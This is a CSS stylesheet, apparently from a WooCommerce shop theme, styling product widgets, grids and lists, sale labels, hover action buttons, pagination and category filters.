.page-footer .widget_top_rated_products .product_list_widget .product-desc {
  float: left;
}
.page-footer .widget_products .product_list_widget .countries-cat,
.page-footer .widget_top_rated_products .product_list_widget .countries-cat {
  margin-top: -14px;
}
.page-footer .widget_products .product_list_widget .countries-cat a,
.page-footer .widget_top_rated_products .product_list_widget .countries-cat a {
  font-weight: 500;
  font-size: 15px;
}
.page-footer .widget_products .product_list_widget .countries-cat + .product-price,
.page-footer .widget_top_rated_products .product_list_widget .countries-cat + .product-price {
  margin-top: 10px !important;
}
.page-footer .widget_products .product_list_widget .product-top,
.page-footer .widget_top_rated_products .product_list_widget .product-top {
  width: 80px;
}
.page-footer .widget_products .product_list_widget .product-top .product-image img,
.page-footer .widget_top_rated_products .product_list_widget .product-top .product-image img {
  background-color: #faf9f7;
  width: 100%;
  height: 80px;
  margin-left: 0;
  float: none;
}
.page-footer .widget_products .product_list_widget .product-desc,
.page-footer .widget_top_rated_products .product_list_widget .product-desc {
  width: calc(100% - 80px);
  padding: 0 0 0 28px;
  margin-top: -4px;
  text-align: left;
}
.page-footer .widget_products .product_list_widget .product-desc .star-rating,
.page-footer .widget_top_rated_products .product_list_widget .product-desc .star-rating {
  height: 11px;
  width: 95px;
}
.page-footer .widget_products .product_list_widget .product-desc .product-title,
.page-footer .widget_top_rated_products .product_list_widget .product-desc .product-title {
  line-height: 20px;
  font-size: 16px;
  letter-spacing: 0.025em;
  margin-bottom: 13px;
  text-transform: capitalize;
}
.page-footer .widget_products .product_list_widget .product-desc .product-title a,
.page-footer .widget_top_rated_products .product_list_widget .product-desc .product-title a {
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  font-weight: 500;
  color: #c9c3c5;
}
.page-footer .widget_products .product_list_widget .product-desc .product-title a:hover,
.page-footer .widget_top_rated_products .product_list_widget .product-desc .product-title a:hover {
  color: #c44860;
}
.page-footer .widget_products .product_list_widget .product-desc .product-price,
.page-footer .widget_top_rated_products .product_list_widget .product-desc .product-price {
  margin-top: 14px;
}
.page-footer .widget_products .product_list_widget .product-desc .price,
.page-footer .widget_top_rated_products .product_list_widget .product-desc .price {
  color: #c44860;
  font-weight: 400;
  font-size: 15px;
  margin-top: 7px;
}
.page-footer .widget_products .product_list_widget .product-desc .price del,
.page-footer .widget_top_rated_products .product_list_widget .product-desc .price del {
  color: #948e90;
  opacity: 1;
  padding-right: 5px;
}
.page-footer .widget_products .product_list_widget .product-desc .price del,
.page-footer .widget_products .product_list_widget .product-desc .price ins,
.page-footer .widget_top_rated_products .product_list_widget .product-desc .price del,
.page-footer .widget_top_rated_products .product_list_widget .product-desc .price ins {
  font-weight: 400;
  background: transparent;
}

.widget.instagram p {
  color: #a39d9f;
}

@media (max-width: 1199px) {
  .widget_berocket_aapf_single .berocket_aapf_widget li.slider span.right {
    right: -54px;
  }
}
@media (max-width: 1024px) {
  .sticky-sidebar > .widget_product_categories .product-categories,
  .sticky-sidebar > .widget.brand .list-brand,
  .sticky-sidebar > .widget_top_rated_products .product_list_widget {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
  }
  .sticky-sidebar > .widget_product_categories .product-categories li,
  .sticky-sidebar > .widget.brand .list-brand li,
  .sticky-sidebar > .widget_top_rated_products .product_list_widget li {
    width: 40%;
  }
}
@media (max-width: 767px) {
  .active-sidebar > .widget_product_categories,
  .active-sidebar > .widget_product_categories + .berocket_single_filter_widget {
    padding: 33px 17px 0 30px;
  }
  .active-sidebar > .widget_product_categories + .berocket_single_filter_widget {
    padding: 15px 17px 0 30px !important;
  }
  .active-sidebar > .widget_product_categories + .berocket_single_filter_widget + .brand + .berocket_single_filter_widget {
    padding-bottom: 35px !important;
  }
  .active-sidebar > .widget_product_categories + .berocket_single_filter_widget + .brand + .berocket_single_filter_widget .berocket_aapf_widget-title {
    padding-top: 25px;
  }
  .active-sidebar > .widget_product_categories + .berocket_single_filter_widget .widget-title {
    padding-top: 20px !important;
  }
  .active-sidebar .berocket_single_filter_widget .berocket_aapf_widget-title span.icon {
    top: 25px;
  }
  .active-sidebar .widget.brand .widget-title span {
    top: 35px;
  }
  .active-sidebar .berocket_single_filter_widget.filter_price .berocket_aapf_widget-title span.icon {
    top: 30px;
  }
  .sticky-sidebar > .widget_product_categories .product-categories li,
  .sticky-sidebar > .widget.brand .list-brand li,
  .sticky-sidebar > .widget_top_rated_products .product_list_widget li {
    width: 100%;
  }
}
/*-------------Products---------------*/
/* Home 1*/
.instagram .widget-title {
  padding: 40px 0 15px;
}

.woocommerce-account .woocommerce-MyAccount-content form.edit-account span {
  margin-left: 0px;
}

.woocommerce-account .woocommerce-MyAccount-content form .form-row input {
  margin-left: 30px;
}

.woocommerce-form.woocommerce-form-login .form-row:nth-child(2) label {
  margin-top: 5px;
  margin-right: 10px;
}

.category-product {
  display: none;
  font-family: Raleway;
  margin-top: 6px;
}
.category-product a {
  font-weight: 400;
  font-size: 13px;
  text-transform: uppercase;
  color: #6d6b6c;
  letter-spacing: 0.1em;
}

.has-categories .category-product {
  display: block;
}

.woo-product-category {
  position: relative;
}
.woo-product-category .cate-content .name-cate {
  position: absolute;
  z-index: 2;
  transition: all 0.4s;
  margin: 0 auto;
  top: 43px;
}
.woo-product-category .cate-content .name-cate h3 a.woo-cate-title {
  font-size: 20px;
  font-weight: 400;
  color: #333;
}
.woo-product-category .cate-content .name-cate h3 a.woo-cate-title span {
  display: block;
  font-weight: 600;
  color: #c44860;
  width: -moz-fit-content;
  width: fit-content;
  position: relative;
}
.woo-product-category .cate-content .name-cate h3 a.woo-cate-title span:before {
  content: "";
  height: 1px;
  width: 100%;
  background-color: #c44860;
  position: absolute;
  bottom: 0;
  left: 0;
  transition: all 0.3s;
}
.woo-product-category .cate-content .name-cate h3:hover a.woo-cate-title {
  color: #c44860;
}
.woo-product-category .cate-content .name-cate h3:hover a.woo-cate-title span:before {
  width: calc(100% + 10px);
}
.woo-product-category .cate-content.top_left .name-cate {
  left: 30px;
}
.woo-product-category .cate-content.top_center .name-cate {
  left: 50%;
  transform: translateX(-50%);
}
.woo-product-category .cate-content.top_right .name-cate {
  right: 30px;
}
.woo-product-category .cate-content.center_left .name-cate {
  left: 30px;
  top: 50%;
  transform: translateY(-50%);
}
.woo-product-category .cate-content.center_center .name-cate {
  left: 50%;
  top: 50%;
  transform: translate(-50%);
}
.woo-product-category .cate-content.center_right .name-cate {
  right: 30px;
  top: 50%;
  transform: translateY(-50%);
}
.woo-product-category .cate-content.bottom_left .name-cate {
  bottom: 46px;
  left: 30px;
  top: auto;
}
.woo-product-category .cate-content.bottom_center .name-cate {
  bottom: 46px;
  left: 50%;
  top: auto;
  transform: translateX(-50%);
}
.woo-product-category .cate-content.bottom_right .name-cate {
  bottom: 46px;
  right: 30px;
  top: auto;
}
.woo-product-category:hover .cate-content.top_left .name-cate, .woo-product-category:hover .cate-content.top_center .name-cate, .woo-product-category:hover .cate-content.top_right .name-cate {
  top: 30px;
}
.woo-product-category:hover .cate-content.center_left .name-cate, .woo-product-category:hover .cate-content.center_center .name-cate, .woo-product-category:hover .cate-content.center_right .name-cate {
  top: calc(50% - 30px);
}
.woo-product-category:hover .cate-content.bottom_left .name-cate, .woo-product-category:hover .cate-content.bottom_center .name-cate, .woo-product-category:hover .cate-content.bottom_right .name-cate {
  bottom: 76px;
}

.row.no-margin {
  margin: 0;
}

.label-product {
  display: inline-block;
  color: #fff;
  clear: left;
  position: absolute;
  top: 26px;
  z-index: 2;
  text-transform: uppercase;
  background-color: #c44860;
  transform: rotateZ(-90deg);
  font-size: 13px;
  font-weight: 600;
  font-family: Raleway;
  width: 81px;
  height: 29px;
  padding: 0;
  text-align: center;
  line-height: 29px;
  letter-spacing: 0.25em;
  left: 4px;
}
.label-product.on-hot {
  background-color: #4d772d !important;
}
.label-product.new {
  background-color: #f4ae7b;
}
.label-product + .on-sale, .label-product.on-sale + .new, .label-product.on-hot + .new {
  left: 45px;
}
.label-product.on-hot + .on-sale + .new {
  left: 85px;
}

.product-packery .label-product.on-hot {
  background-color: #f2b5d4 !important;
}

.product-image {
  background-color: #f5f5f5;
  position: relative;
}
.product-image > a {
  transition: all 0.3s ease-in-out;
  margin: 0;
}
.product-image a.img-last {
  position: absolute;
  top: 0;
  left: 0;
  opacity: 0;
  visibility: hidden;
  width: 100%;
}

span.label-product.on-sale.percentage {
  position: static;
  transform: none;
  width: 38px;
  height: 38px;
  font-weight: 700;
  font-family: Domine;
  font-size: 15px;
  border-radius: 50%;
  margin-left: 8px;
  letter-spacing: 0;
}
@media (max-width: 767px) {
  span.label-product.on-sale.percentage {
    margin-bottom: 0.5em;
  }
}
span.label-product.on-sale.percentage span {
  line-height: 38px;
}
span.label-product.on-sale.percentage span sup {
  font-size: 13px;
  font-weight: 400;
  margin-left: 1px;
  top: -0.4em;
}
span.label-product.on-sale.percentage.up-to {
  width: auto;
  border-radius: 30px;
  padding: 0 10px;
  text-transform: capitalize;
}

.product-content {
  position: relative;
}
.product-content .product-desc {
  padding: 0 10px;
}
.product-content:hover .product-top .product-action {
  opacity: 1;
  visibility: visible;
  box-shadow: 0px 2px 38px 0px rgba(133, 133, 133, 0.25);
  transform: scaleX(1);
}
.product-content:hover a.img-last {
  visibility: visible;
  opacity: 1;
}
.product-content:hover a.img-first {
  visibility: hidden;
  opacity: 0;
}

.product-title .product-name {
  color: #333;
  line-height: 20px;
  font-weight: 800;
  font-size: 16px;
  letter-spacing: 0.08em;
  text-transform: uppercase;
}
.product-title .product-name:hover {
  color: #c44860;
}

.product-top {
  position: relative;
  overflow: hidden;
}
.product-top .product-action {
  position: absolute;
  top: 30px;
  opacity: 0;
  z-index: 2;
  left: 30px;
  right: 30px;
  visibility: hidden;
  flex-direction: column;
  background: #fff;
  height: calc(100% - 60px);
  transform: scaleX(0);
  transition: all 0.3s;
}
.product-top .product-action .action-item.add-cart,
.product-top .product-action .desc {
  margin: 0;
  text-align: center;
}
.product-top .product-action .desc {
  margin-bottom: 22px;
  font-size: 15px;
  padding: 0 30px;
}
.product-top .product-action .action-item.add-cart {
  justify-content: center;
  padding-bottom: 23px;
}
.product-top .product-action .action-item.add-cart + .group-action {
  padding-top: 5px;
}
.product-top .product-action .group-action {
  display: flex;
  justify-content: center;
}

.product-action .action-item {
  width: 36px;
  height: 36px;
  text-align: center;
  margin-right: 10px;
  position: relative;
  display: flex;
  flex-wrap: wrap;
  border: 1px solid #dcdcdc;
  border-radius: 50%;
}
.product-action .action-item:last-child {
  margin-right: 0;
}
.product-action .action-item a.button {
  margin-top: 0;
  border-radius: 50%;
  padding: 0;
  width: 100%;
  min-width: 100%;
  height: 100%;
  min-height: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
  color: #6d6b6c;
  background: transparent;
  font-size: 13px;
}
.product-action .action-item a.button:hover {
  color: #c44860 !important;
}
.product-action .action-item a.button i {
  font-weight: 400;
}
.product-action .action-item.add-cart {
  width: 100%;
  border: 0;
  height: auto;
  margin-top: 30px;
}
.product-action .yith-wcwl-add-to-wishlist {
  margin-top: 0;
  position: relative;
}
.product-action .yith-wcwl-add-to-wishlist i {
  margin-right: 0;
  padding-right: 2px;
}
.product-action .yith-wcwl-add-to-wishlist .show a,
.product-action .yith-wcwl-add-to-wishlist .hide a {
  width: 36px;
  height: 36px;
  display: flex;
  align-items: center;
  justify-content: center;
  background: transparent;
  font-size: 13px;
}
.product-action .add-cart-btn {
  transition: all 0.2s ease-in-out;
}
.product-action .add-cart-btn .added:before {
  display: none;
}
.product-action .add-cart-btn span {
  display: none;
}
.product-action .wishlist-btn span {
  display: none;
}
.product-action .compare-product a.added {
  font-size: 0;
}
.product-action .compare-product a.added:before {
  font-family: "themify";
  content: "\e6ac";
  color: #c44860;
  font-size: 13px;
  font-weight: 300;
}
.product-action .compare-product a.add_to_compare.compare.button {
  font-size: 0;
  display: inline-flex !important;
}
.product-action .compare-product a.add_to_compare.compare.button:before {
  font-family: "themify";
  content: "\e6ac";
  font-size: 13px;
  font-weight: 300;
}

.yith-wcwl-add-to-wishlist {
  position: relative;
}
.yith-wcwl-add-to-wishlist .ajax-loading {
  position: absolute;
  left: 50%;
  top: 50%;
  margin: 0;
  transform: translate(-50%, -50%);
}

.woocommerce ul.products[class*=columns-] li.type-product {
  margin: 0 0 17px;
}
@media (max-width: 991px) {
  .woocommerce ul.products[class*=columns-] li.type-product {
    width: 33.33333%;
  }
}
@media (max-width: 767px) {
  .woocommerce ul.products[class*=columns-] li.type-product {
    width: 50%;
  }
}
.woocommerce ul.products {
  margin: 0 -15px;
}
.woocommerce ul.products li.type-product {
  padding: 0 15px;
  width: 50%;
  float: left !important;
}
@media (max-width: 991px) {
  .woocommerce ul.products li.type-product.columns-2:nth-child(2n+1), .woocommerce ul.products li.type-product.columns-4:nth-child(2n+1) {
    clear: left;
  }
}
@media (max-width: 767px) {
  .woocommerce ul.products li.type-product.columns-3:nth-child(2n+1), .woocommerce ul.products li.type-product.columns-6:nth-child(2n+1), .woocommerce ul.products li.type-product.columns-5:nth-child(2n+1) {
    clear: left;
  }
}
@media (min-width: 992px) {
  .woocommerce ul.products li.type-product {
    width: 25%;
  }
}
.woocommerce ul.products li.type-product h3 {
  padding: 0;
}
.woocommerce ul.products li.type-product .price {
  color: #c44860;
  font-weight: 400;
  font-size: 17px;
  display: inline-block;
  margin-top: 12px;
}
.woocommerce ul.products li.type-product .price del {
  color: #6d6b6c;
  opacity: 1;
}
.woocommerce ul.products li.type-product .price ins {
  float: left;
  margin-right: 12px;
  font-weight: 400;
}
.woocommerce ul.products li.type-product .button {
  margin-top: 0;
}
.woocommerce ul.products li.type-product .button.loading::after {
  content: "\e619";
  font-family: "themify";
  font-weight: 400;
  position: absolute;
  top: 12px;
  left: 0;
  right: 0;
}
.woocommerce ul.products li.type-product .button.added::after {
  display: none;
}
.woocommerce ul.products li.type-product a img {
  margin: 0;
}
.woocommerce ul.products.columns-1 li.type-product {
  width: 100%;
}
.woocommerce ul.products.columns-1.product-list li.type-product {
  margin-bottom: 30px !important;
}
.woocommerce ul.products.columns-1.product-list li.type-product:last-child {
  margin-bottom: 0 !important;
}
.woocommerce ul.products.columns-2 li.type-product {
  width: 50%;
}
.woocommerce ul.products.columns-2 li.type-product:nth-child(2n+1) {
  clear: left;
}
.woocommerce ul.products.columns-2 .product-top .product-action .desc {
  max-height: 195px;
  overflow: hidden;
}
@media (min-width: 768px) {
  .woocommerce ul.products.columns-3 li.type-product {
    width: 33.33333%;
    clear: none;
  }
  .woocommerce ul.products.columns-3 li.type-product:nth-child(3n+1) {
    clear: left !important;
  }
  .woocommerce ul.products.columns-3 li.type-product.first {
    clear: none;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .woocommerce ul.products.columns-5 li.type-product {
    clear: none;
  }
  .woocommerce ul.products.columns-5 li.type-product:nth-child(3n+1) {
    clear: left !important;
  }
  .woocommerce ul.products.columns-5 li.type-product.first {
    clear: none;
  }
}
@media (min-width: 992px) {
  .woocommerce ul.products.columns-4 li.type-product:nth-child(4n+1) {
    clear: left;
  }
  .woocommerce ul.products.columns-4 li.type-product.image_size1 {
    width: 50%;
  }
}
.woocommerce ul.products.columns-4 li.type-product .product-title .product-name {
  font-size: 14px;
}
.woocommerce ul.products.columns-4:not(.product-list) li.type-product .product-top .product-action .desc {
  margin-bottom: 20px;
}
.woocommerce ul.products.columns-4:not(.product-list) li.type-product .product-action .group-action .yith-wcwl-add-to-wishlist .hide a,
.woocommerce ul.products.columns-4:not(.product-list) li.type-product .product-action .group-action .yith-wcwl-add-to-wishlist .show a {
  width: 31px;
  height: 31px;
  font-size: 11px;
}
.woocommerce ul.products.columns-4:not(.product-list) li.type-product .product-action .group-action .action-item {
  width: 31px;
  height: 31px;
  margin-right: 8px;
}
.woocommerce ul.products.columns-4:not(.product-list) li.type-product .product-action .group-action .action-item a.button:not(.compare) {
  font-size: 11px;
}
.woocommerce ul.products.columns-4:not(.product-list) li.type-product .product-action .group-action .action-item:last-child {
  margin-right: 0;
}
.woocommerce ul.products.columns-4:not(.product-list) li.type-product .product-action .group-action .compare-product a.add_to_compare.compare.button:before,
.woocommerce ul.products.columns-4:not(.product-list) li.type-product .product-action .group-action .compare-product a.added:before {
  font-size: 11px;
}
@media (min-width: 992px) {
  .woocommerce ul.products.columns-5 li.type-product {
    width: 20%;
    clear: none;
  }
  .woocommerce ul.products.columns-5 li.type-product:nth-child(5n+1) {
    clear: left;
  }
  .woocommerce ul.products.columns-5 li.type-product.image_size1 {
    width: 40%;
  }
}
.woocommerce ul.products.columns-5 li.type-product .product-action .group-action .yith-wcwl-add-to-wishlist .hide a,
.woocommerce ul.products.columns-5 li.type-product .product-action .group-action .yith-wcwl-add-to-wishlist .show a {
  width: 31px;
  height: 31px;
  font-size: 11px;
}
.woocommerce ul.products.columns-5 li.type-product .product-action .group-action .action-item {
  width: 31px;
  height: 31px;
  margin-right: 8px;
}
.woocommerce ul.products.columns-5 li.type-product .product-action .group-action .action-item a.button:not(.compare) {
  font-size: 11px;
}
.woocommerce ul.products.columns-5 li.type-product .product-action .group-action .action-item:last-child {
  margin-right: 0;
}
.woocommerce ul.products.columns-5 li.type-product .product-action .group-action .compare-product a.add_to_compare.compare.button:before,
.woocommerce ul.products.columns-5 li.type-product .product-action .group-action .compare-product a.added:before {
  font-size: 11px;
}
@media (min-width: 1200px) {
  .woocommerce ul.products.columns-6 li.type-product {
    width: 16.66667%;
  }
  .woocommerce ul.products.columns-6 li.type-product:nth-child(6n+1) {
    clear: left;
  }
}
@media (min-width: 768px) and (max-width: 1199px) {
  .woocommerce ul.products.columns-6 li.type-product {
    width: 33.33333%;
    clear: none;
  }
  .woocommerce ul.products.columns-6 li.type-product:nth-child(3n+1) {
    clear: left !important;
  }
}
.woocommerce ul.products.columns-6:not(.product-list) li.type-product .price ins {
  margin-right: 6px;
  letter-spacing: -0.02em;
}
.woocommerce ul.products.columns-6:not(.product-list) li.type-product .price del {
  letter-spacing: -0.02em;
}
.woocommerce ul.products.columns-6:not(.product-list) .product-content .product-desc span.label-product.on-sale {
  margin-left: 2px;
}
.woocommerce ul.products:not(.product-list) + .woocommerce-pagination {
  padding-top: 28px;
}
.woocommerce ul.products:not(.product-list) li.type-product .price {
  margin-top: 8px;
  font-size: 15px;
}
.woocommerce ul.products:not(.product-list) li.type-product .price ins {
  margin-right: 11px;
}
.woocommerce ul.products:not(.product-list) .product-content .top-desc {
  margin-top: 7px;
}
.woocommerce ul.products:not(.product-list) .product-content .product-desc {
  padding: 25px 0 0;
}
.woocommerce ul.products:not(.product-list) .product-content .product-desc .star-rating {
  margin-top: 12px;
}
.woocommerce ul.products:not(.product-list) .product-content .product-desc .product-action {
  display: none !important;
}
.woocommerce ul.products:not(.product-list) .product-content .product-desc .product-price .desc,
.woocommerce ul.products:not(.product-list) .product-content .product-desc .product-action .desc {
  display: none;
}
.woocommerce ul.products:not(.product-list) .product-content .product-desc span.label-product.on-sale {
  margin-left: 5px;
  height: 35px;
  width: 35px;
  font-size: 13px;
  line-height: 35px;
  margin-bottom: 13px;
  margin-top: -4px;
}
.woocommerce ul.products:not(.product-list) .product-content .product-desc span.label-product.on-sale span {
  line-height: 31px;
}
.woocommerce ul.products:not(.product-list) .product-content .product-desc span.label-product.on-sale span sup {
  font-size: 11px;
  font-weight: 400;
}
.woocommerce ul.products:not(.product-list) .product-content .product-desc span.label-product.on-sale.up-to {
  width: auto;
}
.woocommerce ul.products.product-list {
  min-height: auto;
}
.woocommerce ul.products.product-list li.product h3 {
  margin-bottom: 16px;
}
.woocommerce ul.products .product-action .action-item .add-cart-btn a {
  font-weight: 400;
}
@media (min-width: 768px) and (max-width: 992px) {
  .woocommerce.columns-5 ul.products li.type-product {
    width: 33.33333%;
    clear: none;
  }
  .woocommerce.columns-5 ul.products li.type-product:nth-child(2n) {
    float: left;
  }
  .woocommerce.columns-5 ul.products li.type-product:nth-child(3n+1) {
    clear: left;
  }
}
.woocommerce .woocommerce-result-count {
  margin: 0;
  font-weight: 400;
  float: none;
  display: inline-block;
  padding-left: 25px;
  font-size: 15px;
}
.woocommerce .woocommerce-ordering {
  margin: 0;
  float: none;
  display: inline-block;
  vertical-align: middle;
}
.woocommerce .woocommerce-ordering label {
  font-weight: 600;
  font-family: Raleway;
  color: #333;
  font-size: 16px;
  margin: 0;
  display: inline-block;
  float: left;
  letter-spacing: 0.025em;
  text-transform: capitalize;
  padding: 7px 9px 0 0;
}
.woocommerce .woocommerce-ordering select {
  font-size: 15px;
  padding: 0 37px 0 15px;
  font-weight: 400;
  border: 1px solid #dfdfdf;
  height: 33px;
  cursor: pointer;
  border-radius: 0;
  text-transform: inherit;
  background: url(../images/caret-down.png) no-repeat right center;
}
@media (min-width: 1200px) {
  .woocommerce .woocommerce-ordering select {
    width: 301px;
  }
}
.woocommerce nav.woocommerce-pagination .page-numbers {
  clear: both;
  margin: 0;
  width: 100%;
  display: flex;
  border: none;
  border-radius: 0;
  white-space: normal;
  justify-content: center;
  height: 41px;
}
.woocommerce nav.woocommerce-pagination .page-numbers li {
  border-right: none;
  float: none;
}
.woocommerce nav.woocommerce-pagination .page-numbers li.prev-list-item, .woocommerce nav.woocommerce-pagination .page-numbers li.next-list-item {
  margin-left: 0;
}
.woocommerce nav.woocommerce-pagination .page-numbers li.prev-list-item a, .woocommerce nav.woocommerce-pagination .page-numbers li.next-list-item a {
  display: inline;
  border: none;
}
.woocommerce nav.woocommerce-pagination .page-numbers li.prev-list-item a:hover, .woocommerce nav.woocommerce-pagination .page-numbers li.next-list-item a:hover {
  color: #c44860;
  background: transparent !important;
  border: none;
}
.woocommerce nav.woocommerce-pagination .page-numbers li a.prev, .woocommerce nav.woocommerce-pagination .page-numbers li a.next {
  display: inline;
  border: none;
  font-weight: 700;
  color: #333;
  font-size: 12px;
  text-transform: uppercase;
}
.woocommerce nav.woocommerce-pagination .page-numbers li a.prev:hover, .woocommerce nav.woocommerce-pagination .page-numbers li a.prev:focus, .woocommerce nav.woocommerce-pagination .page-numbers li a.next:hover, .woocommerce nav.woocommerce-pagination .page-numbers li a.next:focus {
  color: #c44860;
  background: transparent !important;
  border: none;
}
.woocommerce nav.woocommerce-pagination .page-numbers li a.prev {
  margin: 0 15px 0 0;
}
.woocommerce nav.woocommerce-pagination .page-numbers li a.next {
  margin-left: 15px;
}
.woocommerce nav.woocommerce-pagination .page-numbers li.prev-list-item {
  margin-right: 40px;
}
.woocommerce nav.woocommerce-pagination .page-numbers li.next-list-item {
  margin-right: 20px;
}
.woocommerce nav.woocommerce-pagination .page-numbers li a,
.woocommerce nav.woocommerce-pagination .page-numbers li span {
  border: 1px solid #ececec;
  color: #948e90;
  line-height: 41px;
  height: 41px;
  font-size: 16px;
  width: 41px;
  border-radius: 50%;
  text-align: center;
  margin: 0 5px;
  font-weight: 400;
  text-decoration: none;
  display: inline-block;
  padding: 0;
}
.woocommerce nav.woocommerce-pagination .page-numbers li a.active, .woocommerce nav.woocommerce-pagination .page-numbers li a:hover,
.woocommerce nav.woocommerce-pagination .page-numbers li span.active,
.woocommerce nav.woocommerce-pagination .page-numbers li span:hover {
  border-color: #eee;
  color: #c44860;
  background: transparent;
}
.woocommerce nav.woocommerce-pagination .page-numbers li span.current {
  border-color: #ececec;
  color: #c44860;
  background: transparent;
}

.product-list.apr-product li .product-content {
  padding-bottom: 0;
  border-bottom: none;
}

.product-action .action-item .add-cart-btn a {
  padding: 13px 31px;
  text-transform: inherit;
  font-weight: 500;
  color: #fff;
  border: 0;
  background-color: #c44860;
  border-radius: 30px;
  font-size: 15px;
  font-family: Raleway;
}
.product-action .action-item .add-cart-btn a:hover {
  background-color: #f4ae7b;
  color: #fff !important;
}

.product-list li {
  margin: 0;
}
.product-list li .star-rating {
  margin-bottom: 11px !important;
}
.product-list li .top-desc span.price + .label-product {
  margin-top: -4px;
}
.product-list .product-top {
  float: left;
}
.product-list .product-top .product-action {
  display: none !important;
}
.product-list .product-image {
  width: 370px;
}
.product-list .product-content .product-desc {
  text-align: left;
  height: 444px;
  display: inline-block;
  vertical-align: middle;
  width: calc(100% - 370px);
  padding: 57px 32px 15px;
  border: 1px dashed #dfdfdf;
  border-left: 0;
  flex-wrap: nowrap;
  flex-direction: column;
  justify-content: center;
}
.product-list .product-desc .product-action {
  display: block !important;
}
.product-list .product-desc .desc {
  display: inline-block;
  position: relative;
  max-height: 75px;
  overflow: hidden;
  font-size: 15px;
}
.product-list .product-desc .price {
  text-align: left;
  padding-top: 1px;
  padding-bottom: 8px;
  margin-bottom: 14px;
}
.product-list .product-action {
  padding-top: 12px;
}
.product-list .product-action .action-item {
  float: left;
}
.product-list .product-action .add-cart-btn {
  width: auto;
}

.view-details {
  color: #c44860;
  margin-left: 10px;
  display: none;
}
.view-details i {
  margin-left: 5px;
}
.view-details:hover {
  color: #000;
}

.woocommerce ul.products li.product .star-rating {
  font-size: 11px;
  width: 90px;
  height: 11px;
}
.woocommerce .star-rating::before {
  font-size: 11px;
  color: #fec104;
  letter-spacing: 0.5em;
  white-space: nowrap;
}
.woocommerce .star-rating span {
  height: 12px;
}
.woocommerce .star-rating span::before {
  font-size: 11px;
  color: #fec104;
  letter-spacing: 0.5em;
  white-space: nowrap;
  height: 12px;
}

#thumbs_list_frame ul, #thumbs_list_frame menu, #thumbs_list_frame dir,
.isotope ul, .isotope menu, .isotope dir, .media ul, .media menu, .media dir,
.vertical_list ul, .vertical_list menu, .vertical_list dir, .image_list ul,
.image_list menu, .image_list dir, .woocommerce ul, .woocommerce menu,
.woocommerce dir, .instagram-gallery ul, .instagram-gallery menu,
.instagram-gallery dir {
  margin: 0;
}

.term-description {
  margin-bottom: 20px;
}

.product-grid.grid-3 .product-image {
  background-color: transparent;
}
.product-grid.grid-3 .product-top .product-action {
  display: none !important;
}
.product-grid.grid-3 .product-action .action-item.add-cart {
  margin-top: 16px;
}
.product-grid.grid-3 .group-action, .product-grid.grid-3 .countries-cat {
  display: none;
}
.product-grid.grid-3 .woocommerce ul.products[class*=columns-] li.type-product {
  margin-bottom: 30px;
}
.product-grid.grid-3 .woocommerce ul.products li.type-product .product-title .product-name {
  font-size: 19px;
}
.product-grid.grid-3 ul.products:not(.product-list) .product-content .product-desc {
  padding: 0;
}
.product-grid.grid-3 ul.products:not(.product-list) .product-content .product-desc .product-action {
  display: block !important;
}
.product-grid.grid-3 ul.products:not(.product-list) .product-content .product-desc span.label-product.on-sale {
  display: none;
}
.product-grid.grid-3 ul.products:not(.product-list) .product-content .product-desc .star-rating {
  margin: 13px auto 12px;
}
.product-grid.grid-3 .product-content {
  text-align: center;
}
.product-grid.grid-3 .product-action .action-item.add-cart {
  justify-content: center;
}

.products.grid-3 .product-title .product-name {
  line-height: 26px;
  font-weight: 600;
  letter-spacing: 0;
  text-transform: none;
  font-size: 19px;
}

.btn-product {
  padding-top: 30px;
}

.toobar-top {
  margin-bottom: 29px;
}

.cate-archive {
  margin: 0 -15px;
}
.cate-archive:hover .slick-arrow {
  opacity: 1;
}
.cate-archive:hover .slick-arrow.btn-prev {
  left: 20px;
}
.cate-archive:hover .slick-arrow.btn-next {
  right: 20px;
}
.cate-archive .slick-arrow {
  position: absolute;
  top: calc(50% - 30px);
  transform: translateY(-50%);
  transition: all 0.3s ease-in-out;
  opacity: 0;
}
.cate-archive .slick-arrow.btn-prev {
  left: -40px;
}
.cate-archive .slick-arrow.btn-next {
  right: -40px;
}
.cate-archive .product-category {
  width: 25%;
  float: left;
  padding: 0 15px;
  text-align: center;
}
.cate-archive .product-category img {
  border: 1px solid #f5f5f5;
}
.cate-archive .product-category a:hover .woocommerce-loop-category__title,
.cate-archive .product-category a:hover .count {
  color: #c44860;
}
.cate-archive .product-category .woocommerce-loop-category__title {
  color: #333;
  line-height: 22px;
  font-weight: 600;
  font-size: 16px;
  margin-top: 23px;
}
.cate-archive .product-category .woocommerce-loop-category__title .count {
  display: inline-block;
  background: none;
  padding: 0;
}

.category-list {
  position: relative;
  display: inline-block;
}
.category-list .select-cate {
  width: 160px;
  height: 40px;
  cursor: pointer;
  font-size: 12px;
  padding: 7px 15px;
  line-height: 26px;
  font-weight: 500;
  text-align: left;
  color: #8f8f8f;
  background: #f5f5f5 url(../images/caret-down.png) no-repeat right center;
}
.category-list .select-cate i {
  float: right;
}
.category-list.active .select-content {
  top: 100%;
  opacity: 1;
  visibility: visible;
}
.category-list .select-content {
  padding: 7px 15px;
  border: 1px solid #eee;
  background: #fff;
  opacity: 0;
  position: absolute;
  visibility: hidden;
  margin-bottom: 0;
  list-style: none;
  width: 250px;
  z-index: 9;
  top: 80px;
  left: 0;
  text-align: left;
  transition: all 0.3s ease-in-out 0s;
}
.category-list .product-categories {
  padding-bottom: 0;
  border-bottom: none;
}
.category-list ul {
  margin-bottom: 0;
}
.category-list ul .children {
  padding-top: 20px;
}
.category-list li {
  position: relative;
  padding: 0;
}
.category-list li > p {
  position: absolute;
  right: 0;
  top: 0;
}
.category-list li ul.children li {
  padding-left: 12px;
}
.category-list li ul.children li i {
  padding-right: 7px;
}
.category-list li > a {
  font-size: 12px;
  color: #8f8f8f;
  display: block;
  padding: 6px 0;
}
.category-list li > a:before {
  content: none;
}
.category-list li:hover > a {
  padding-left: 0;
  color: #c44860;
}
.category-list select.orderby::-ms-expand {
  display: none;
}

.price-ajax {
  min-width: 278px;
  margin-right: 34px;
  display: inline-block;
}
.price-ajax .berocket_aapf_widget-title {
  margin-bottom: 0;
  display: inline-block;
  vertical-align: middle;
  margin-right: 20px;
  font-weight: 500;
  color: #303030;
  padding: 0;
  font-size: 14px;
  text-transform: none;
  letter-spacing: 0;
}
.price-ajax .berocket_aapf_widget {
  display: inline-block;
  vertical-align: middle;
  min-width: 213px;
}

